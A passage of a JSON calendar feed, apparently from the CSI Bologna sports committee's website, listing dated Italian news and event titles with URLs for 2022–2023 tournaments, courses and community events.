finali","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1807-pallacanestro-csi-bologna-le-finali"},{"date":"2022-06-12 00:00:00","type":"","title":"Pallacanestro CSI Bologna: le finali","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1807-pallacanestro-csi-bologna-le-finali"},{"date":"2022-06-07 00:00:00","type":"","title":"Pallacanestro Femminile CSI: le finali","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1808-pallacanestro-femminile-csi-le-finali"},{"date":"2022-06-09 00:00:00","type":"","title":"Pallacanestro Femminile CSI: le finali","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1808-pallacanestro-femminile-csi-le-finali"},{"date":"2022-06-10 00:00:00","type":"","title":"Pallacanestro Femminile CSI: le finali","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1808-pallacanestro-femminile-csi-le-finali"},{"date":"2022-06-14 00:00:00","type":"","title":"Campionato Provinciale di Atletica Leggera CSI Bologna ","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1810-campionato-provinciale-di-atletica-leggera-csi-bologna"},{"date":"2022-06-11 00:00:00","type":"","title":"Basket giovanile: il torneo 4 vs 4 di Casalecchio","description":"","url":"\/manifestazioni-eventi\/1812-basket-giovanile-il-torneo-4-vs-4-di-casalecchio"},{"date":"2022-06-15 00:00:00","type":"","title":"LIBeRI: la nuova rassegna a Villa Pallavicini","description":"","url":"\/fatti-persone\/1813-liberi-la-nuova-rassegna-a-villa-pallavicini"},{"date":"2022-07-11 00:00:00","type":"","title":"Corso di aggiornamento per Allenatori di calcio","description":"","url":"\/formazione\/istruttori\/1822-la-cura-del-calciatore-365-giorni-l-anno-aggiornamento-per-allenatori-di-calcio"},{"date":"2022-07-20 00:00:00","type":"","title":"Corso di aggiornamento per Allenatori di calcio","description":"","url":"\/formazione\/istruttori\/1822-la-cura-del-calciatore-365-giorni-l-anno-aggiornamento-per-allenatori-di-calcio"},{"date":"2022-08-29 00:00:00","type":"","title":"Corso di aggiornamento per Allenatori di calcio","description":"","url":"\/formazione\/istruttori\/1822-la-cura-del-calciatore-365-giorni-l-anno-aggiornamento-per-allenatori-di-calcio"},{"date":"2022-07-11 00:00:00","type":"","title":"La cura del calciatore 365 giorni l\u2019anno: tre clinic aperti a tutti","description":"","url":"\/formazione\/istruttori\/1823-la-cura-del-calciatore-365-giorni-l-anno-clinic-tutti-aperti-calcio-2"},{"date":"2022-07-20 00:00:00","type":"","title":"La cura del calciatore 365 giorni l\u2019anno: tre clinic aperti a tutti","description":"","url":"\/formazione\/istruttori\/1823-la-cura-del-calciatore-365-giorni-l-anno-clinic-tutti-aperti-calcio-2"},{"date":"2022-08-29 00:00:00","type":"","title":"La cura del calciatore 365 giorni l\u2019anno: tre clinic aperti a tutti","description":"","url":"\/formazione\/istruttori\/1823-la-cura-del-calciatore-365-giorni-l-anno-clinic-tutti-aperti-calcio-2"},{"date":"2022-06-27 00:00:00","type":"","title":"Calcio: finali 2022","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1825-calcio-finali-2022"},{"date":"2022-06-30 00:00:00","type":"","title":"Calcio: finali 2022","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1825-calcio-finali-2022"},{"date":"2022-09-02 00:00:00","type":"","title":"Occasione speciale per tutti gli amanti del basket","description":"","url":"\/notizie-dal-comitato\/1827-occasione-speciale-per-tutti-gli-amanti-del-basket"},{"date":"2022-09-03 00:00:00","type":"","title":"Occasione speciale per tutti gli amanti del basket","description":"","url":"\/notizie-dal-comitato\/1827-occasione-speciale-per-tutti-gli-amanti-del-basket"},{"date":"2022-09-04 00:00:00","type":"","title":"Occasione speciale per tutti gli amanti del basket","description":"","url":"\/notizie-dal-comitato\/1827-occasione-speciale-per-tutti-gli-amanti-del-basket"},{"date":"2022-09-05 00:00:00","type":"","title":"Occasione speciale per tutti gli amanti del basket","description":"","url":"\/notizie-dal-comitato\/1827-occasione-speciale-per-tutti-gli-amanti-del-basket"},{"date":"2022-09-06 00:00:00","type":"","title":"Occasione speciale per tutti gli amanti del basket","description":"","url":"\/notizie-dal-comitato\/1827-occasione-speciale-per-tutti-gli-amanti-del-basket"},{"date":"2022-09-07 00:00:00","type":"","title":"Occasione speciale per tutti gli amanti del basket","description":"","url":"\/notizie-dal-comitato\/1827-occasione-speciale-per-tutti-gli-amanti-del-basket"},{"date":"2022-09-08 00:00:00","type":"","title":"Occasione speciale per tutti gli amanti del basket","description":"","url":"\/notizie-dal-comitato\/1827-occasione-speciale-per-tutti-gli-amanti-del-basket"},{"date":"2022-09-16 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio 2022\/2023","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1834-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2023"},{"date":"2022-09-26 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio 2022\/2023","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1834-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2023"},{"date":"2022-10-03 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio 2022\/2023","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1834-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2023"},{"date":"2022-09-16 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio a 7, stagione 2022\/2023","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1835-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2024"},{"date":"2022-09-26 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio a 7, stagione 2022\/2023","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1835-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2024"},{"date":"2022-10-03 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio a 7, stagione 2022\/2023","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1835-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2024"},{"date":"2022-09-16 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio a 5 maschile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1836-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2025"},{"date":"2022-09-26 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio a 5 maschile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1836-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2025"},{"date":"2022-10-03 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio a 5 maschile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1836-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2025"},{"date":"2022-09-16 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio a 5 femminile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1837-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2026"},{"date":"2022-09-26 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio a 5 femminile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1837-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2026"},{"date":"2022-10-03 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Calcio a 5 femminile","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1837-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2026"},{"date":"2022-07-12 00:00:00","type":"","title":"Not In My House: 12 e 13 luglio finali in Piazza XIII Agosto","description":"","url":"\/manifestazioni-eventi\/1839-not-in-my-house-2"},{"date":"2022-07-13 00:00:00","type":"","title":"Not In My House: 12 e 13 luglio finali in Piazza XIII Agosto","description":"","url":"\/manifestazioni-eventi\/1839-not-in-my-house-2"},{"date":"2022-07-26 00:00:00","type":"","title":"COPPA CSI 2022: le finali","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1844-coppa-csi-2022-le-finali"},{"date":"2022-10-14 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Pallacanestro Open Maschile ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1847-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2024"},{"date":"2022-10-18 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Pallacanestro Open Maschile ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1847-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2024"},{"date":"2022-10-24 00:00:00","type":"","title":"Verso una nuova stagione: Campionato Provinciale di Pallacanestro Open Maschile ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1847-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2024"},{"date":"2022-09-29 00:00:00","type":"","title":"Verso una nuova stagione: Campionato di Pallacanestro Femminile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1848-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2025"},{"date":"2022-10-10 00:00:00","type":"","title":"Verso una nuova stagione: Campionato di Pallacanestro Femminile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1848-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2025"},{"date":"2022-10-24 00:00:00","type":"","title":"Verso una nuova stagione: Campionato di Pallacanestro Femminile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1848-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2025"},{"date":"2022-09-13 00:00:00","type":"","title":"Verso una nuova stagione: Campionato di Basket Giovanile","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/1849-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2026"},{"date":"2022-10-10 00:00:00","type":"","title":"Verso una nuova stagione: Campionato di Basket Giovanile","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/1849-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2026"},{"date":"2022-09-30 00:00:00","type":"","title":"Verso una nuova stagione: Campionato di Basket Giovanile","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/1849-verso-una-nuova-stagione-campionato-provinciale-di-calcio-2022-2026"},{"date":"2022-09-16 00:00:00","type":"","title":"Race for the Cure 2022: unisciti alla squadra CSI","description":"","url":"\/manifestazioni-eventi\/1852-race-for-the-cure-2022-unisciti-alla-squadra-csi"},{"date":"2022-09-17 00:00:00","type":"","title":"Race for the Cure 2022: unisciti alla squadra CSI","description":"","url":"\/manifestazioni-eventi\/1852-race-for-the-cure-2022-unisciti-alla-squadra-csi"},{"date":"2022-09-18 00:00:00","type":"","title":"Race for the Cure 2022: unisciti alla squadra CSI","description":"","url":"\/manifestazioni-eventi\/1852-race-for-the-cure-2022-unisciti-alla-squadra-csi"},{"date":"2022-08-20 00:00:00","type":"","title":"Meeting di Rimini: torna il Villaggio dello Sport del CSI. ","description":"","url":"\/manifestazioni-eventi\/1854-meeting-di-rimini-torna-il-villaggio-dello-sport-del-csi"},{"date":"2022-08-21 00:00:00","type":"","title":"Meeting di Rimini: torna il Villaggio dello Sport del CSI. ","description":"","url":"\/manifestazioni-eventi\/1854-meeting-di-rimini-torna-il-villaggio-dello-sport-del-csi"},{"date":"2022-08-22 00:00:00","type":"","title":"Meeting di Rimini: torna il Villaggio dello Sport del CSI. ","description":"","url":"\/manifestazioni-eventi\/1854-meeting-di-rimini-torna-il-villaggio-dello-sport-del-csi"},{"date":"2022-08-23 00:00:00","type":"","title":"Meeting di Rimini: torna il Villaggio dello Sport del CSI. ","description":"","url":"\/manifestazioni-eventi\/1854-meeting-di-rimini-torna-il-villaggio-dello-sport-del-csi"},{"date":"2022-08-24 00:00:00","type":"","title":"Meeting di Rimini: torna il Villaggio dello Sport del CSI. ","description":"","url":"\/manifestazioni-eventi\/1854-meeting-di-rimini-torna-il-villaggio-dello-sport-del-csi"},{"date":"2022-08-25 00:00:00","type":"","title":"Meeting di Rimini: torna il Villaggio dello Sport del CSI. ","description":"","url":"\/manifestazioni-eventi\/1854-meeting-di-rimini-torna-il-villaggio-dello-sport-del-csi"},{"date":"2022-08-11 00:00:00","type":"","title":"Europei di Nuoto Roma 2022, Azzurra '91 CSI pronta al via! ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1856-europei-di-nuoto-roma-2022-azzurra-91-csi-pronta-al-via"},{"date":"2022-08-12 00:00:00","type":"","title":"Europei di Nuoto Roma 2022, Azzurra '91 CSI pronta al via! ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1856-europei-di-nuoto-roma-2022-azzurra-91-csi-pronta-al-via"},{"date":"2022-08-13 00:00:00","type":"","title":"Europei di Nuoto Roma 2022, Azzurra '91 CSI pronta al via! ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1856-europei-di-nuoto-roma-2022-azzurra-91-csi-pronta-al-via"},{"date":"2022-08-14 00:00:00","type":"","title":"Europei di Nuoto Roma 2022, Azzurra '91 CSI pronta al via! ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1856-europei-di-nuoto-roma-2022-azzurra-91-csi-pronta-al-via"},{"date":"2022-08-15 00:00:00","type":"","title":"Europei di Nuoto Roma 2022, Azzurra '91 CSI pronta al via! ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1856-europei-di-nuoto-roma-2022-azzurra-91-csi-pronta-al-via"},{"date":"2022-08-16 00:00:00","type":"","title":"Europei di Nuoto Roma 2022, Azzurra '91 CSI pronta al via! ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1856-europei-di-nuoto-roma-2022-azzurra-91-csi-pronta-al-via"},{"date":"2022-08-17 00:00:00","type":"","title":"Europei di Nuoto Roma 2022, Azzurra '91 CSI pronta al via! ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1856-europei-di-nuoto-roma-2022-azzurra-91-csi-pronta-al-via"},{"date":"2022-08-18 00:00:00","type":"","title":"Europei di Nuoto Roma 2022, Azzurra '91 CSI pronta al via! ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1856-europei-di-nuoto-roma-2022-azzurra-91-csi-pronta-al-via"},{"date":"2022-08-19 00:00:00","type":"","title":"Europei di Nuoto Roma 2022, Azzurra '91 CSI pronta al via! ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1856-europei-di-nuoto-roma-2022-azzurra-91-csi-pronta-al-via"},{"date":"2022-08-20 00:00:00","type":"","title":"Europei di Nuoto Roma 2022, Azzurra '91 CSI pronta al via! ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1856-europei-di-nuoto-roma-2022-azzurra-91-csi-pronta-al-via"},{"date":"2022-08-21 00:00:00","type":"","title":"Europei di Nuoto Roma 2022, Azzurra '91 CSI pronta al via! ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1856-europei-di-nuoto-roma-2022-azzurra-91-csi-pronta-al-via"},{"date":"2022-08-02 00:00:00","type":"","title":"Lo Sport Ricorda, in campo per non dimenticare il 2 agosto 1980","description":"","url":"\/fatti-persone\/1858-lo-sport-ricorda-in-campo-per-non-dimenticare-il-2-agosto-1980"},{"date":"2022-08-02 00:00:00","type":"","title":"2 Agosto, lo Sport che non dimentica ","description":"","url":"\/fatti-persone\/1859-2-agosto-lo-sport-che-non-dimentica"},{"date":"2022-06-08 00:00:00","type":"","title":"BLSD: la nuova programmazione dei corsi del CSI Bologna","description":"","url":"\/formazione\/bls-d\/1868-blsd-i-corsi-di-autunno-2022"},{"date":"2022-06-21 00:00:00","type":"","title":"BLSD: la nuova programmazione dei corsi del CSI Bologna","description":"","url":"\/formazione\/bls-d\/1868-blsd-i-corsi-di-autunno-2022"},{"date":"2022-08-31 00:00:00","type":"","title":"31 agosto: Fiaccolata contro la violenza ","description":"","url":"\/notizie-dal-comitato\/1878-31-agosto-fiaccolata-contro-la-violenza"},{"date":"2022-09-16 00:00:00","type":"","title":"Race for the Cure: partecipa con noi!","description":"","url":"\/manifestazioni-eventi\/1882-race-for-the-cure-aperte-le-iscrizioni"},{"date":"2022-09-17 00:00:00","type":"","title":"Race for the Cure: partecipa con noi!","description":"","url":"\/manifestazioni-eventi\/1882-race-for-the-cure-aperte-le-iscrizioni"},{"date":"2022-09-18 00:00:00","type":"","title":"Race for the Cure: partecipa con noi!","description":"","url":"\/manifestazioni-eventi\/1882-race-for-the-cure-aperte-le-iscrizioni"},{"date":"2022-09-29 00:00:00","type":"","title":"Verso una nuova stagione: Campionati di Pallavolo Open","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1883-verso-una-nuova-stagione-campionato-di-pallavolo"},{"date":"2022-10-19 00:00:00","type":"","title":"Verso una nuova stagione: Campionati di Pallavolo Open","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1883-verso-una-nuova-stagione-campionato-di-pallavolo"},{"date":"2022-10-24 00:00:00","type":"","title":"Verso una nuova stagione: Campionati di Pallavolo Open","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1883-verso-una-nuova-stagione-campionato-di-pallavolo"},{"date":"2022-10-25 00:00:00","type":"","title":"Verso una nuova stagione: Campionati di Pallavolo Open","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1883-verso-una-nuova-stagione-campionato-di-pallavolo"},{"date":"2022-10-31 00:00:00","type":"","title":"Verso una nuova stagione: Campionati di Pallavolo Open","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1883-verso-una-nuova-stagione-campionato-di-pallavolo"},{"date":"2023-06-17 00:00:00","type":"","title":"Corso per allenatori di Dodgeball","description":"","url":"\/formazione\/istruttori\/1885-corso-per-allenatori-di-dodgeball"},{"date":"2023-06-18 00:00:00","type":"","title":"Corso per allenatori di Dodgeball","description":"","url":"\/formazione\/istruttori\/1885-corso-per-allenatori-di-dodgeball"},{"date":"2022-09-10 00:00:00","type":"","title":"Per le colline di Moglio: la camminata del 10 settembre","description":"","url":"\/manifestazioni-eventi\/1887-per-le-colline-di-moglio-la-camminata-del-10-settembre"},{"date":"2022-09-17 00:00:00","type":"","title":"Guardians of Bologna: grande evento di Quidditch a Bologna","description":"","url":"\/attivita-sportive\/quidditch\/quidditch\/1888-guardians-of-bologna-grande-evento-di-quidditch-a-bologna"},{"date":"2022-09-18 00:00:00","type":"","title":"Guardians of Bologna: grande evento di Quidditch a Bologna","description":"","url":"\/attivita-sportive\/quidditch\/quidditch\/1888-guardians-of-bologna-grande-evento-di-quidditch-a-bologna"},{"date":"2022-10-05 00:00:00","type":"","title":"Corso per Segnapunti","description":"","url":"\/formazione\/arbitri-e-giudici\/1891-corso-per-segnapunti"},{"date":"2022-11-08 00:00:00","type":"","title":"Corso per Segnapunti","description":"","url":"\/formazione\/arbitri-e-giudici\/1891-corso-per-segnapunti"},{"date":"2022-09-17 00:00:00","type":"","title":"Guardians of Bologna - al via la terza edizione","description":"","url":"\/manifestazioni-eventi\/1896-guardians-of-bologna-al-via-la-terza-edizione"},{"date":"2022-09-18 00:00:00","type":"","title":"Guardians of Bologna - al via la terza edizione","description":"","url":"\/manifestazioni-eventi\/1896-guardians-of-bologna-al-via-la-terza-edizione"},{"date":"2022-10-15 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Artistica ","description":"","url":"\/formazione\/istruttori\/1899-corso-per-istruttori-di-ginnastica-artistica"},{"date":"2022-10-16 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Artistica ","description":"","url":"\/formazione\/istruttori\/1899-corso-per-istruttori-di-ginnastica-artistica"},{"date":"2022-10-22 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Artistica ","description":"","url":"\/formazione\/istruttori\/1899-corso-per-istruttori-di-ginnastica-artistica"},{"date":"2022-10-23 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Artistica ","description":"","url":"\/formazione\/istruttori\/1899-corso-per-istruttori-di-ginnastica-artistica"},{"date":"2022-10-15 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/1900-corso-per-istruttori-di-ginnastica-ritmicatica-2"},{"date":"2022-10-16 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/1900-corso-per-istruttori-di-ginnastica-ritmicatica-2"},{"date":"2022-10-22 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/1900-corso-per-istruttori-di-ginnastica-ritmicatica-2"},{"date":"2022-10-23 00:00:00","type":"","title":"Corso per Istruttori di Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/1900-corso-per-istruttori-di-ginnastica-ritmicatica-2"},{"date":"2022-10-15 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/1901-corso-per-giudici-di-ginnastica-ritmicatica-3"},{"date":"2022-10-16 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/1901-corso-per-giudici-di-ginnastica-ritmicatica-3"},{"date":"2022-10-22 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/1901-corso-per-giudici-di-ginnastica-ritmicatica-3"},{"date":"2022-10-23 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/1901-corso-per-giudici-di-ginnastica-ritmicatica-3"},{"date":"2022-10-15 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica","description":"","url":"\/formazione\/arbitri-e-giudici\/1902-corso-per-giudici-di-ginnastica-artistica-4"},{"date":"2022-10-16 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica","description":"","url":"\/formazione\/arbitri-e-giudici\/1902-corso-per-giudici-di-ginnastica-artistica-4"},{"date":"2022-10-22 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica","description":"","url":"\/formazione\/arbitri-e-giudici\/1902-corso-per-giudici-di-ginnastica-artistica-4"},{"date":"2022-10-23 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica","description":"","url":"\/formazione\/arbitri-e-giudici\/1902-corso-per-giudici-di-ginnastica-artistica-4"},{"date":"2022-10-29 00:00:00","type":"","title":"Calcio giovanile: il campionato CSI Bologna","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/124-news\/1905-calcio-giovanile-il-campionato-csi-bologna"},{"date":"2022-09-24 00:00:00","type":"","title":"Tennistavolo: open day al Nettuno ","description":"","url":"\/dalle-nostre-societa\/1906-tennistavolo-open-day-al-nettuno"},{"date":"2022-09-25 00:00:00","type":"","title":"Tennistavolo: open day al Nettuno ","description":"","url":"\/dalle-nostre-societa\/1906-tennistavolo-open-day-al-nettuno"},{"date":"2022-11-02 00:00:00","type":"","title":"Corso per Ufficiali di Campo","description":"","url":"\/formazione\/arbitri-e-giudici\/1907-corso-per-ufficiali-di-campo"},{"date":"2022-11-07 00:00:00","type":"","title":"Corso per Ufficiali di Campo","description":"","url":"\/formazione\/arbitri-e-giudici\/1907-corso-per-ufficiali-di-campo"},{"date":"2022-11-14 00:00:00","type":"","title":"Corso per Ufficiali di Campo","description":"","url":"\/formazione\/arbitri-e-giudici\/1907-corso-per-ufficiali-di-campo"},{"date":"2022-11-21 00:00:00","type":"","title":"Corso per Ufficiali di Campo","description":"","url":"\/formazione\/arbitri-e-giudici\/1907-corso-per-ufficiali-di-campo"},{"date":"2022-11-28 00:00:00","type":"","title":"Corso per Ufficiali di Campo","description":"","url":"\/formazione\/arbitri-e-giudici\/1907-corso-per-ufficiali-di-campo"},{"date":"2022-12-05 00:00:00","type":"","title":"Corso per Ufficiali di Campo","description":"","url":"\/formazione\/arbitri-e-giudici\/1907-corso-per-ufficiali-di-campo"},{"date":"2022-10-02 00:00:00","type":"","title":"Sport Day 2022: 2 ottobre Giardini Margherita","description":"","url":"\/manifestazioni-eventi\/1909-sport-day-2022-2-ottobre-giardini-margherita"},{"date":"2022-10-09 00:00:00","type":"","title":"Giornata dei Risvegli: 9 ottobre Piazza Maggiore","description":"","url":"\/manifestazioni-eventi\/1910-girnata-dei-risvegli-9-ottobre-piazza-maggiore"},{"date":"2022-10-02 00:00:00","type":"","title":"San Locca Day: 2 ottobre 2022","description":"","url":"\/manifestazioni-eventi\/1913-san-locca-day-2-ottobre-2022"},{"date":"2022-09-30 00:00:00","type":"","title":"Celebrazione Patrona del Basket: 30 settembre ","description":"","url":"\/manifestazioni-eventi\/1914-celebrazione-patrona-del-basket-30-settembre"},{"date":"2022-10-14 00:00:00","type":"","title":"Pallacanestro Femminile: prorogata la chiusura iscrizioni","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1915-campionato-di-pallacanestro-femminile-prorogata-la-chiusura-iscrizioni"},{"date":"2022-10-21 00:00:00","type":"","title":"Pallacanestro Femminile: prorogata la chiusura iscrizioni","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1915-campionato-di-pallacanestro-femminile-prorogata-la-chiusura-iscrizioni"},{"date":"2022-11-07 00:00:00","type":"","title":"Pallacanestro Femminile: prorogata la chiusura iscrizioni","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1915-campionato-di-pallacanestro-femminile-prorogata-la-chiusura-iscrizioni"},{"date":"2022-10-08 00:00:00","type":"","title":"Datti una mossa: 8 ottobre, Giardini Margherita ","description":"","url":"\/manifestazioni-eventi\/1916-datti-una-mossa-8-ottobre-giardini-margherita"},{"date":"2022-10-07 00:00:00","type":"","title":"Giornata dei Risvegli: 7\/10\/22, open Day ","description":"","url":"\/manifestazioni-eventi\/1918-giornata-dei-risvegli-7-10-22-open-day"},{"date":"2022-10-06 00:00:00","type":"","title":"Opening Game Calcio Over 35: 6 ottobre, Castenaso","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1920-opening-game-calcio-over-35-6-ottobre-castenaso"},{"date":"2022-10-09 00:00:00","type":"","title":"Camminata dei Risvegli: 9 ottobre, Piazza Maggiore","description":"","url":"\/notizie-dal-comitato\/1921-camminata-dei-risvegli-9-ottobre-piazza-maggiore"},{"date":"2022-10-08 00:00:00","type":"","title":"Bologna Cross: 3\u00b0 prova a Pieve di Cento ","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1924-bologna-cross-3-prova-a-pieve-di-cento"},{"date":"2022-10-15 00:00:00","type":"","title":"SFIDE, festival della sconfitta: la storia di Schwazer","description":"","url":"\/fatti-persone\/1925-sfide-festival-della-sconfitta-la-storia-di-schwazer"},{"date":"2022-10-19 00:00:00","type":"","title":"19 ottobre, Enneadi: nutrizione e disabilit\u00e0","description":"","url":"\/manifestazioni-eventi\/1926-19-ottobre-enneadi-nutrizione-e-disabilita"},{"date":"2022-10-09 00:00:00","type":"","title":"Giornata dei Risvegli: 9 ottobre Piazza Maggiore","description":"","url":"\/manifestazioni-eventi\/1927-giornata-dei-risvegli-9-ottobre-piazza-maggiore"},{"date":"2022-10-10 00:00:00","type":"","title":"Riunione Calcio a 7: Zona Est","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1928-riunione-calcio-a-7-zona-est"},{"date":"2022-10-18 00:00:00","type":"","title":"Corso per Istruttori di nuoto: 18 ottobre le prove","description":"","url":"\/formazione\/istruttori\/1929-corso-per-istruttori-di-nuoto-18-ottobre-le-prove"},{"date":"2022-10-12 00:00:00","type":"","title":"Teatro Dehon: 12 ottobre, Gli Amici di Luca","description":"","url":"\/fatti-persone\/1930-teatro-dehon-12-ottobre-gli-amici-di-luca"},{"date":"2022-10-29 00:00:00","type":"","title":"Pallavolando, la festa della Pallavolo Giovanile CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1932-pallavolando-la-festa-della-pallavolo-csi"},{"date":"2022-10-30 00:00:00","type":"","title":"Pallavolando, la festa della Pallavolo Giovanile CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1932-pallavolando-la-festa-della-pallavolo-csi"},{"date":"2022-10-18 00:00:00","type":"","title":"Pallacanestro CSI Bologna: il grande giorno \u00e8 arrivato!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1933-pallacanestro-csi-bologna-il-grande-giorno-e-arrivato"},{"date":"2022-10-23 00:00:00","type":"","title":"Oratorio Cup 2022\/2023, ULTIMI COMUNICATI DI STAGIONE","description":"","url":"\/oratorio-cup\/oratorio-cup\/108-risultati-classifiche-e-comunicazioni\/1936-oratorio-cup-2022-2023-la-nuova-stagione"},{"date":"2022-10-29 00:00:00","type":"","title":"1\u00b0 MEMORIAL DARIO LUCCHINI","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1939-1-memorial-dario-lucchini"},{"date":"2022-10-24 00:00:00","type":"","title":"DiLuned\u00ec: il Registro Unico del Terzo Settore","description":"","url":"\/notizie-dal-comitato\/1940-dilunedi-il-registro-unico-del-terzo-settore"},{"date":"2022-11-28 00:00:00","type":"","title":"Corso di Aggiornamento 